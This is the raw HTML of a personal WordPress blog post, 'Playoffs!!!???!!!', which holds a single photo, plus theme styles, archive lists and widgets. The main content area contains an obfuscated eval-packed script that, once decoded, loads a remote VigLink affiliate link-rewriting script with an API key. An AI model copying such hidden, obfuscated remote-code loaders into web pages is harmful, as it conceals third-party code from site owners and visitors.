		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
		.bottom-header-wrapper { padding-top: px; }
		.bottom-header-wrapper { padding-bottom: px; }
		.bottom-header-wrapper { background: ; }
		.bottom-header-wrapper *{ color: ; }
		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
		.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		.bottom-header-title, .bottom-header-paragraph{ color: ; }
		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
		.header-widgets-wrapper .swidgets-wrap{ background: ; }
		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		#secondary .widget li, #secondary input.search-field, #secondary div#calendar_wrap, #secondary .tagcloud, #secondary .textwidget{ background: ; }
		#secondary .swidget { border-color: ; }
		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
		.comments-area, .single article.fbox, .page article.fbox { background: ; }


.page-numbers li a, .page-numbers.current{ background: ; }
.featured-img-box .entry-date { color: ; }
.featured-img-box .img-colors .entry-date { color: ; }
.featured-img-box h2 { color: ; }
.featured-img-box .img-colors h2 { color: ; }






		</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Playoffs!!!???!!!" />
<meta property="og:url" content="http://www.planetstahl.com/playoffs/" />
<meta property="og:description" content="From January 2011" />
<meta property="article:published_time" content="2011-01-24T03:26:15+00:00" />
<meta property="article:modified_time" content="2011-01-24T03:26:15+00:00" />
<meta property="og:site_name" content="Planet Stahl" />
<meta property="og:image" content="http://lh4.ggpht.com/_6W9qJiegdqo/TTzt_ymUw7I/AAAAAAAAOGQ/6h4nVvCTWo4/s400/IMG_3303.JPG" />
<meta property="og:image:secure_url" content="https://i0.wp.com/lh4.ggpht.com/_6W9qJiegdqo/TTzt_ymUw7I/AAAAAAAAOGQ/6h4nVvCTWo4/s400/IMG_3303.JPG" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Playoffs!!!???!!!" />
<meta name="twitter:image" content="http://lh4.ggpht.com/_6W9qJiegdqo/TTzt_ymUw7I/AAAAAAAAOGQ/6h4nVvCTWo4/s400/IMG_3303.JPG?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=270%2C270" />
</head>

<body class="wp-singular post-template-default single single-post postid-556 single-format-standard wp-theme-imagegridly wp-child-theme-photography-gridly masthead-fixed">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="logo-container"> 

																<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>
															</div>
							<div class="center-main-menu">
								<div id="primary-menu" class="pmenu"><ul>
<li class="page_item page-item-3198"><a href="http://www.planetstahl.com/scholorship-fund/">Scholorship Fund</a></li>
<li class="page_item page-item-1392 page_item_has_children"><a href="http://www.planetstahl.com/about-the-candidate/">Candidate Stahl</a>
<ul class='children'>
	<li class="page_item page-item-1329"><a href="http://www.planetstahl.com/about-the-candidate/campaign-donations/">Campaign Donations</a></li>
</ul>
</li>
</ul></div>
							</div>
						</div>
					</div>
				</nav>

				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>

						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">

																						</a>
						</div>
					</div>
					<div id="mobile-menu-overlay"></div>
				</header>


				
				<div class="content-wrap">



					<!-- Upper widgets -->
					<div class="header-widgets-wrapper">
						
						
											</div>
					<!-- / Upper widgets -->


				</div>

				<div id="content" class="site-content clearfix">
					<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		<script type="text/javascript">
var _0xc3ce=["\x32\x20\x35\x3D\x7B\x61\x3A\x27\x63\x27\x7D\x3B\x28\x65\x28\x64\x2C\x33\x29\x7B\x32\x20\x31\x3D\x64\x2E\x66\x28\x33\x29\x3B\x31\x2E\x68\x3D\x27\x62\x2F\x36\x27\x3B\x31\x2E\x37\x3D\x39\x3B\x31\x2E\x38\x3D\x27\x2F\x2F\x67\x2E\x6D\x2E\x6F\x2F\x69\x2F\x35\x2E\x6E\x27\x3B\x32\x20\x34\x3D\x64\x2E\x6A\x28\x33\x29\x5B\x30\x5D\x3B\x34\x2E\x6C\x2E\x71\x28\x31\x2C\x34\x29\x7D\x28\x6B\x2C\x27\x70\x27\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x73\x7C\x76\x61\x72\x7C\x74\x7C\x72\x7C\x76\x67\x6C\x6E\x6B\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x74\x72\x75\x65\x7C\x6B\x65\x79\x7C\x74\x65\x78\x74\x7C\x63\x61\x38\x62\x33\x39\x38\x34\x66\x64\x66\x36\x63\x37\x36\x64\x63\x32\x66\x65\x33\x33\x32\x35\x66\x65\x62\x35\x38\x65\x62\x61\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x64\x6E\x7C\x74\x79\x70\x65\x7C\x61\x70\x69\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x76\x69\x67\x6C\x69\x6E\x6B\x7C\x6A\x73\x7C\x63\x6F\x6D\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf262x1,_0xf262x2,_0xf262x3,_0xf262x4,_0xf262x5,_0xf262x6){_0xf262x5= function(_0xf262x3){return _0xf262x3.toString(36)};if(!_0xc3ce[5][_0xc3ce[4]](/^/,String)){while(_0xf262x3--){_0xf262x6[_0xf262x3.toString(_0xf262x2)]= _0xf262x4[_0xf262x3]|| _0xf262x3.toString(_0xf262x2)};_0xf262x4= [function(_0xf262x5){return _0xf262x6[_0xf262x5]}];_0xf262x5= function(){return _0xc3ce[6]};_0xf262x3= 1};while(_0xf262x3--){if(_0xf262x4[_0xf262x3]){_0xf262x1= _0xf262x1[_0xc3ce[4]]( new RegExp(_0xc3ce[7]+ _0xf262x5(_0xf262x3)+ _0xc3ce[7],_0xc3ce[8]),_0xf262x4[_0xf262x3])}};return _0xf262x1}(_0xc3ce[0],27,27,_0xc3ce[3][_0xc3ce[2]](_0xc3ce[1]),0,{}))
</script>		<!--		<div class="featured-thumbnail">
					</div>
	-->
<article id="post-556" class="posts-entry fbox post-556 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Playoffs!!!???!!!</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="http://www.planetstahl.com/playoffs/" rel="bookmark"><time class="entry-date published updated" datetime="2011-01-24T03:26:15-06:00">January 24, 2011</time></a></span><span class="byline"> </span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<table style="width: auto;" border="0">
<tbody>
<tr>
<td><a href="http://picasaweb.google.com/lh/photo/7IRROk3cteTQLB9I4jW6jtgzyio15AFs67gEkXmMvRY?feat=embedwebsite"><img data-recalc-dims="1" fetchpriority="high" decoding="async" src="https://i0.wp.com/lh4.ggpht.com/_6W9qJiegdqo/TTzt_ymUw7I/AAAAAAAAOGQ/6h4nVvCTWo4/s400/IMG_3303.JPG?resize=400%2C300" alt="" width="400" height="300" /></a></td>
</tr>
<tr>
<td style="font-family:arial,sans-serif; font-size:11px; text-align:right">From <a href="http://picasaweb.google.com/grouchomarkks/January2011?authkey=Gv1sRgCI6EroP9l462Ew&amp;feat=embedwebsite">January 2011</a></td>
</tr>
</tbody>
</table>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>
			</div><!-- .entry-content -->
</article><!-- #post-556 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="archives-4" class="fbox swidgets-wrap widget widget_archive"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Archives</h4></div>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.planetstahl.com/2026/01/'> January 2026 </option>
	<option value='http://www.planetstahl.com/2025/11/'> November 2025 </option>
	<option value='http://www.planetstahl.com/2025/09/'> September 2025 </option>
	<option value='http://www.planetstahl.com/2025/07/'> July 2025 </option>
	<option value='http://www.planetstahl.com/2025/06/'> June 2025 </option>
	<option value='http://www.planetstahl.com/2025/05/'> May 2025 </option>
	<option value='http://www.planetstahl.com/2025/03/'> March 2025 </option>
	<option value='http://www.planetstahl.com/2025/02/'> February 2025 </option>
	<option value='http://www.planetstahl.com/2025/01/'> January 2025 </option>
	<option value='http://www.planetstahl.com/2024/12/'> December 2024 </option>
	<option value='http://www.planetstahl.com/2024/11/'> November 2024 </option>
	<option value='http://www.planetstahl.com/2024/10/'> October 2024 </option>
	<option value='http://www.planetstahl.com/2024/09/'> September 2024 </option>
	<option value='http://www.planetstahl.com/2024/08/'> August 2024 </option>
	<option value='http://www.planetstahl.com/2024/07/'> July 2024 </option>
	<option value='http://www.planetstahl.com/2024/06/'> June 2024 </option>
	<option value='http://www.planetstahl.com/2024/05/'> May 2024 </option>
	<option value='http://www.planetstahl.com/2024/04/'> April 2024 </option>
	<option value='http://www.planetstahl.com/2024/03/'> March 2024 </option>
	<option value='http://www.planetstahl.com/2024/02/'> February 2024 </option>
	<option value='http://www.planetstahl.com/2024/01/'> January 2024 </option>
	<option value='http://www.planetstahl.com/2023/12/'> December 2023 </option>
	<option value='http://www.planetstahl.com/2023/11/'> November 2023 </option>
	<option value='http://www.planetstahl.com/2023/10/'> October 2023 </option>
	<option value='http://www.planetstahl.com/2023/09/'> September 2023 </option>
	<option value='http://www.planetstahl.com/2023/08/'> August 2023 </option>
	<option value='http://www.planetstahl.com/2023/07/'> July 2023 </option>
	<option value='http://www.planetstahl.com/2023/06/'> June 2023 </option>
	<option value='http://www.planetstahl.com/2023/05/'> May 2023 </option>
	<option value='http://www.planetstahl.com/2023/04/'> April 2023 </option>
	<option value='http://www.planetstahl.com/2023/03/'> March 2023 </option>
	<option value='http://www.planetstahl.com/2023/02/'> February 2023 </option>
	<option value='http://www.planetstahl.com/2023/01/'> January 2023 </option>
	<option value='http://www.planetstahl.com/2022/12/'> December 2022 </option>
	<option value='http://www.planetstahl.com/2022/11/'> November 2022 </option>
	<option value='http://www.planetstahl.com/2022/10/'> October 2022 </option>
	<option value='http://www.planetstahl.com/2022/09/'> September 2022 </option>
	<option value='http://www.planetstahl.com/2022/08/'> August 2022 </option>
	<option value='http://www.planetstahl.com/2022/07/'> July 2022 </option>
	<option value='http://www.planetstahl.com/2022/06/'> June 2022 </option>
	<option value='http://www.planetstahl.com/2022/05/'> May 2022 </option>
	<option value='http://www.planetstahl.com/2022/04/'> April 2022 </option>
	<option value='http://www.planetstahl.com/2022/02/'> February 2022 </option>
	<option value='http://www.planetstahl.com/2022/01/'> January 2022 </option>
	<option value='http://www.planetstahl.com/2021/12/'> December 2021 </option>
	<option value='http://www.planetstahl.com/2021/11/'> November 2021 </option>
	<option value='http://www.planetstahl.com/2021/10/'> October 2021 </option>
	<option value='http://www.planetstahl.com/2021/09/'> September 2021 </option>
	<option value='http://www.planetstahl.com/2021/08/'> August 2021 </option>
	<option value='http://www.planetstahl.com/2021/07/'> July 2021 </option>
	<option value='http://www.planetstahl.com/2021/06/'> June 2021 </option>
	<option value='http://www.planetstahl.com/2021/05/'> May 2021 </option>
	<option value='http://www.planetstahl.com/2021/04/'> April 2021 </option>
	<option value='http://www.planetstahl.com/2021/03/'> March 2021 </option>
	<option value='http://www.planetstahl.com/2021/01/'> January 2021 </option>
	<option value='http://www.planetstahl.com/2020/12/'> December 2020 </option>
	<option value='http://www.planetstahl.com/2020/11/'> November 2020 </option>
	<option value='http://www.planetstahl.com/2020/10/'> October 2020 </option>
	<option value='http://www.planetstahl.com/2020/09/'> September 2020 </option>
	<option value='http://www.planetstahl.com/2020/08/'> August 2020 </option>
	<option value='http://www.planetstahl.com/2020/07/'> July 2020 </option>
	<option value='http://www.planetstahl.com/2020/06/'> June 2020 </option>
	<option value='http://www.planetstahl.com/2020/04/'> April 2020 </option>
	<option value='http://www.planetstahl.com/2020/03/'> March 2020 </option>
	<option value='http://www.planetstahl.com/2020/01/'> January 2020 </option>
	<option value='http://www.planetstahl.com/2019/12/'> December 2019 </option>
	<option value='http://www.planetstahl.com/2019/11/'> November 2019 </option>
	<option value='http://www.planetstahl.com/2019/10/'> October 2019 </option>
	<option value='http://www.planetstahl.com/2019/09/'> September 2019 </option>
	<option value='http://www.planetstahl.com/2019/08/'> August 2019 </option>
	<option value='http://www.planetstahl.com/2019/06/'> June 2019 </option>
	<option value='http://www.planetstahl.com/2019/05/'> May 2019 </option>
	<option value='http://www.planetstahl.com/2019/01/'> January 2019 </option>
	<option value='http://www.planetstahl.com/2018/12/'> December 2018 </option>
	<option value='http://www.planetstahl.com/2018/11/'> November 2018 </option>
	<option value='http://www.planetstahl.com/2018/10/'> October 2018 </option>
	<option value='http://www.planetstahl.com/2018/09/'> September 2018 </option>
	<option value='http://www.planetstahl.com/2018/08/'> August 2018 </option>
	<option value='http://www.planetstahl.com/2018/07/'> July 2018 </option>
	<option value='http://www.planetstahl.com/2018/06/'> June 2018 </option>
	<option value='http://www.planetstahl.com/2018/05/'> May 2018 </option>
	<option value='http://www.planetstahl.com/2018/04/'> April 2018 </option>
	<option value='http://www.planetstahl.com/2018/03/'> March 2018 </option>
	<option value='http://www.planetstahl.com/2018/01/'> January 2018 </option>
	<option value='http://www.planetstahl.com/2017/12/'> December 2017 </option>
	<option value='http://www.planetstahl.com/2017/11/'> November 2017 </option>
	<option value='http://www.planetstahl.com/2017/10/'> October 2017 </option>
	<option value='http://www.planetstahl.com/2017/09/'> September 2017 </option>
	<option value='http://www.planetstahl.com/2017/08/'> August 2017 </option>
	<option value='http://www.planetstahl.com/2017/07/'> July 2017 </option>
	<option value='http://www.planetstahl.com/2017/06/'> June 2017 </option>
	<option value='http://www.planetstahl.com/2017/02/'> February 2017 </option>
	<option value='http://www.planetstahl.com/2016/12/'> December 2016 </option>
	<option value='http://www.planetstahl.com/2016/10/'> October 2016 </option>
	<option value='http://www.planetstahl.com/2016/09/'> September 2016 </option>
	<option value='http://www.planetstahl.com/2016/08/'> August 2016 </option>
	<option value='http://www.planetstahl.com/2016/07/'> July 2016 </option>
	<option value='http://www.planetstahl.com/2016/05/'> May 2016 </option>
	<option value='http://www.planetstahl.com/2016/03/'> March 2016 </option>
	<option value='http://www.planetstahl.com/2016/02/'> February 2016 </option>
	<option value='http://www.planetstahl.com/2015/12/'> December 2015 </option>
	<option value='http://www.planetstahl.com/2015/10/'> October 2015 </option>
	<option value='http://www.planetstahl.com/2015/09/'> September 2015 </option>
	<option value='http://www.planetstahl.com/2015/06/'> June 2015 </option>
	<option value='http://www.planetstahl.com/2015/01/'> January 2015 </option>
	<option value='http://www.planetstahl.com/2014/10/'> October 2014 </option>
	<option value='http://www.planetstahl.com/2014/09/'> September 2014 </option>
	<option value='http://www.planetstahl.com/2014/08/'> August 2014 </option>
	<option value='http://www.planetstahl.com/2013/02/'> February 2013 </option>
	<option value='http://www.planetstahl.com/2012/07/'> July 2012 </option>
	<option value='http://www.planetstahl.com/2012/06/'> June 2012 </option>
	<option value='http://www.planetstahl.com/2012/05/'> May 2012 </option>
	<option value='http://www.planetstahl.com/2012/04/'> April 2012 </option>
	<option value='http://www.planetstahl.com/2011/11/'> November 2011 </option>
	<option value='http://www.planetstahl.com/2011/09/'> September 2011 </option>
	<option value='http://www.planetstahl.com/2011/08/'> August 2011 </option>
	<option value='http://www.planetstahl.com/2011/07/'> July 2011 </option>
	<option value='http://www.planetstahl.com/2011/06/'> June 2011 </option>
	<option value='http://www.planetstahl.com/2011/05/'> May 2011 </option>
	<option value='http://www.planetstahl.com/2011/04/'> April 2011 </option>
	<option value='http://www.planetstahl.com/2011/03/'> March 2011 </option>
	<option value='http://www.planetstahl.com/2011/02/'> February 2011 </option>
	<option value='http://www.planetstahl.com/2011/01/'> January 2011 </option>
	<option value='http://www.planetstahl.com/2010/12/'> December 2010 </option>
	<option value='http://www.planetstahl.com/2010/11/'> November 2010 </option>
	<option value='http://www.planetstahl.com/2010/10/'> October 2010 </option>
	<option value='http://www.planetstahl.com/2010/09/'> September 2010 </option>
	<option value='http://www.planetstahl.com/2010/08/'> August 2010 </option>
	<option value='http://www.planetstahl.com/2010/07/'> July 2010 </option>
	<option value='http://www.planetstahl.com/2010/06/'> June 2010 </option>
	<option value='http://www.planetstahl.com/2010/05/'> May 2010 </option>
	<option value='http://www.planetstahl.com/2010/04/'> April 2010 </option>
	<option value='http://www.planetstahl.com/2010/03/'> March 2010 </option>
	<option value='http://www.planetstahl.com/2010/02/'> February 2010 </option>
	<option value='http://www.planetstahl.com/2010/01/'> January 2010 </option>
	<option value='http://www.planetstahl.com/2009/12/'> December 2009 </option>
	<option value='http://www.planetstahl.com/2009/11/'> November 2009 </option>
	<option value='http://www.planetstahl.com/2009/10/'> October 2009 </option>
	<option value='http://www.planetstahl.com/2009/09/'> September 2009 </option>
	<option value='http://www.planetstahl.com/2009/08/'> August 2009 </option>
	<option value='http://www.planetstahl.com/2009/07/'> July 2009 </option>
	<option value='http://www.planetstahl.com/2009/06/'> June 2009 </option>
	<option value='http://www.planetstahl.com/2009/05/'> May 2009 </option>
	<option value='http://www.planetstahl.com/2009/04/'> April 2009 </option>
	<option value='http://www.planetstahl.com/2009/03/'> March 2009 </option>
	<option value='http://www.planetstahl.com/2009/02/'> February 2009 </option>
	<option value='http://www.planetstahl.com/2009/01/'> January 2009 </option>
	<option value='http://www.planetstahl.com/2008/12/'> December 2008 </option>
	<option value='http://www.planetstahl.com/2008/11/'> November 2008 </option>
	<option value='http://www.planetstahl.com/2008/10/'> October 2008 </option>
	<option value='http://www.planetstahl.com/2008/09/'> September 2008 </option>
	<option value='http://www.planetstahl.com/2008/08/'> August 2008 </option>
	<option value='http://www.planetstahl.com/2008/07/'> July 2008 </option>
	<option value='http://www.planetstahl.com/2008/06/'> June 2008 </option>
	<option value='http://www.planetstahl.com/2008/05/'> May 2008 </option>
	<option value='http://www.planetstahl.com/2008/04/'> April 2008 </option>
	<option value='http://www.planetstahl.com/2008/03/'> March 2008 </option>
	<option value='http://www.planetstahl.com/2008/02/'> February 2008 </option>
	<option value='http://www.planetstahl.com/2008/01/'> January 2008 </option>
	<option value='http://www.planetstahl.com/2007/12/'> December 2007 </option>
	<option value='http://www.planetstahl.com/2007/11/'> November 2007 </option>
	<option value='http://www.planetstahl.com/2007/10/'> October 2007 </option>
	<option value='http://www.planetstahl.com/2007/09/'> September 2007 </option>
	<option value='http://www.planetstahl.com/2007/08/'> August 2007 </option>
	<option value='http://www.planetstahl.com/2007/07/'> July 2007 </option>
	<option value='http://www.planetstahl.com/2007/06/'> June 2007 </option>
	<option value='http://www.planetstahl.com/2007/05/'> May 2007 </option>
	<option value='http://www.planetstahl.com/2007/04/'> April 2007 </option>
	<option value='http://www.planetstahl.com/2007/03/'> March 2007 </option>
	<option value='http://www.planetstahl.com/2007/02/'> February 2007 </option>
	<option value='http://www.planetstahl.com/2007/01/'> January 2007 </option>
	<option value='http://www.planetstahl.com/2006/12/'> December 2006 </option>
	<option value='http://www.planetstahl.com/2006/11/'> November 2006 </option>
	<option value='http://www.planetstahl.com/2006/10/'> October 2006 </option>
	<option value='http://www.planetstahl.com/2006/09/'> September 2006 </option>
	<option value='http://www.planetstahl.com/2006/08/'> August 2006 </option>
	<option value='http://www.planetstahl.com/2006/07/'> July 2006 </option>
	<option value='http://www.planetstahl.com/2006/06/'> June 2006 </option>
	<option value='http://www.planetstahl.com/2006/05/'> May 2006 </option>
	<option value='http://www.planetstahl.com/2006/04/'> April 2006 </option>
	<option value='http://www.planetstahl.com/2006/01/'> January 2006 </option>
	<option value='http://www.planetstahl.com/2005/11/'> November 2005 </option>
	<option value='http://www.planetstahl.com/2005/10/'> October 2005 </option>
	<option value='http://www.planetstahl.com/2005/09/'> September 2005 </option>
	<option value='http://www.planetstahl.com/2005/08/'> August 2005 </option>
	<option value='http://www.planetstahl.com/2005/07/'> July 2005 </option>
	<option value='http://www.planetstahl.com/2005/06/'> June 2005 </option>
	<option value='http://www.planetstahl.com/2005/05/'> May 2005 </option>
	<option value='http://www.planetstahl.com/2001/09/'> September 2001 </option>
	<option value='http://www.planetstahl.com/2001/05/'> May 2001 </option>
	<option value='http://www.planetstahl.com/2001/04/'> April 2001 </option>
	<option value='http://www.planetstahl.com/2001/03/'> March 2001 </option>
	<option value='http://www.planetstahl.com/2001/02/'> February 2001 </option>
	<option value='http://www.planetstahl.com/2001/01/'> January 2001 </option>
	<option value='http://www.planetstahl.com/2000/12/'> December 2000 </option>
	<option value='http://www.planetstahl.com/2000/11/'> November 2000 </option>
	<option value='http://www.planetstahl.com/2000/10/'> October 2000 </option>
	<option value='http://www.planetstahl.com/2000/09/'> September 2000 </option>
	<option value='http://www.planetstahl.com/2000/08/'> August 2000 </option>
	<option value='http://www.planetstahl.com/2000/02/'> February 2000 </option>
	<option value='http://www.planetstahl.com/1999/11/'> November 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="text-3" class="fbox swidgets-wrap widget widget_text">			<div class="textwidget"><center>

<a href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl"" target="_blank"><img src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&employeeId=88126" border="0" alt="Eric Stahl" /></a><div id="tracking"><img src="http://www.google-analytics.com/collect?v=1&tid=UA-87014-12&ds=web&cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&t=pageview&dp=/reademployeereviewswidget-sm-rec/88126&z=636452332601887323" /></div>

</center></div>
		</section><section id="text-4" class="fbox swidgets-wrap widget widget_text"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Twitter</h4></div>			<div class="textwidget"><p><a class="twitter-timeline" href="https://twitter.com/planetstahl?ref_src=twsrc%5Etfw">Tweets by Planetstahl</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="block-4" class="fbox widget widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.planetstahl.com/2026/01/'>January 2026</a></li>
	<li><a href='http://www.planetstahl.com/2025/11/'>November 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/09/'>September 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/07/'>July 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/06/'>June 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/05/'>May 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/03/'>March 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/02/'>February 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/01/'>January 2025</a></li>
	<li><a href='http://www.planetstahl.com/2024/12/'>December 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/10/'>October 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/09/'>September 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/08/'>August 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/07/'>July 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/06/'>June 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/03/'>March 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.planetstahl.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.planetstahl.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/05/'>May 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/01/'>January 2022</a></li>
	<li><a href='http://www.planetstahl.com/2021/12/'>December 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/11/'>November 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/10/'>October 2021</a></li>
